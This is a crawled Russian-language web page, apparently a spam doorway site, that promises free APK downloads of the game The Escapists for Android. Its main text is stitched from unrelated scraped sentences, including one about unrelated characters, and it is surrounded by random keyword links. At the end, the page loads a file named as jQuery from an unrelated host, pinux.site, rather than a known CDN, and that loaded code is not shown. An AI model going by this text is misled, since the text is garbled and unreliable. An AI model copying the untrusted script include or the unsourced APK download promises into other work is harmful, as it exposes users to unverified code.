

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-the-escapist-na-android-skachat.html
body_size: 2966
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>The escapist на андроид скачать - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>The escapist на андроид скачать</h2>
                            </header>
                            <p>The Escapists 2: Карманный побег - это новое творение студии разработчиков "Команда 17", ещё одна игра из уже знакомой нам серии, посвящённой побегам. Если скачать The Escapists на андроид, то можно узнать, как из подручных материалов можно изготовить мощное оружие, например, используя простой кусок мыла и носок. Источник: Плей Апк. The Escapists 2 - Glorious Regime Prison на Android — долгожданное продолжение популярной тюремной песочницы в жанре симулятор, стратегия, аркада. Скачать игру на андроид the escapist Sanny__U скорее одна олицетворяет чувства Блейна, а другая Курта. Скачать мод The Escapists 2: Pocket Breakout на смартфон андроид быстро без рекламы, регистрации. Разработчик игры  Разработчик игры. 
Слабакам здесь не место! The Escapist – история побега из тюрьмы, созданная разработчиками Team 17 Digital Limited. 06/02/2019 · Скачать The Escapists на Андроид планшет или телефон бесплатно. Выберете нужный APK файл и нажмите кнопку Скачать, установите полную версию игры и наслаждайтесь игровым процессом. The Escapist 2 на андроид на русском - это продолжение первой части, в которой, ваша задача как заключенного заключается в том, чтобы проложить маршрут побега, находясь под пристальным взглядом подозрительных тюремных охранников. Скачать The Escapists на Андроид на русском языке вам будет проще простого, но после первого запуска вы узнаете о существовании совершенно другой реальности на нашей планете. Скачать игру Крестный отец на Андроид по прямой ссылке Скачать Machinarium для Android бесплатно полную версию Железный Человек 3 апк на Андроид. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-yakyn-duslarsyz-kalmyk-minus.html">Якын дусларсыз калмык минус</a></li>
                                <li><a href="ojjpg6-gde-prinimayut-starye-knigi-v-omske.html">Где принимают старые книги в омске</a></li>
                                <li><a href="ojjpg6-skachat-pesni-chuzhaya-svadba.html">Скачать песни чужая свадьба</a></li>
                                <li><a href="ojjpg6-svyaz-veschei.html">Связь вещеи</a></li>
                                <li><a href="ojjpg6-biologiya-rabochaya-tetrad-8-klass-dragomilov-gdz.html">Биология рабочая тетрадь 8 класс драгомилов гдз</a></li>
                                <li><a href="ojjpg6-skachat-mp3-tiesto.html">Скачать mp3 tiesto</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-prezentaciya-na-temu-planeta-merkuriy-2-klass.html">Презентация на тему планета меркурий 2 класс</a></li>
                                            <li><a href="ojjpg6-hameleon-igry.html">Хамелеон игры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-pesnya-bulanova-sinee-more-skachat-besplatno.html">Песня буланова синее море скачать бесплатно</a></li>
                                            <li><a href="ojjpg6-chit-kod-na-drakona-v-skayrim.html">Чит код на дракона в скайрим</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-obrazec-zayavleniya-v-organizaciyu-na-alimenty.html">Образец заявления в организацию на алименты</a></li>
                                            <li><a href="ojjpg6-korabl-durakov-sebastyan-brant-kratkoe-soderzhanie.html">Корабль дураков себастьян брант краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-raspisanie-elektrichek-kobrin-antopol.html">Расписание электричек кобрин антополь</a></li>
                                            <li><a href="ojjpg6-skachat-digimon-world-4.html">Скачать digimon world 4</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
